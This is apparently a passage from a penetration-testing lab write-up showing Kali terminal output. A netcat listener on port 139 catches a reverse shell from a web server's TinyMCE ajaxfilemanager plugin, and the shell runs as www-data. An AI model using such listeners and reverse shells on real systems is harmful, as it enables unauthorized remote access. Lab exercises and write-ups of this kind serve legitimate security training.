 ┌──(kali㉿kali)-[~/tools/PwnKit]
└─$ rlwrap -cAr nc -lvnp 139
listening on [any] 139 ...
connect to [192.168.45.216] from (UNKNOWN) [192.168.239.41] 59511
bash: no job control in this shell
<p-extensions/tiny_mce/plugins/ajaxfilemanager/inc$ whoami
whoami
www-data
<p-extensions/tiny_mce/plugins/ajaxfilemanager/inc$ cd /
cd /
www-data@offsecsrv:/$ pwd
pwd
/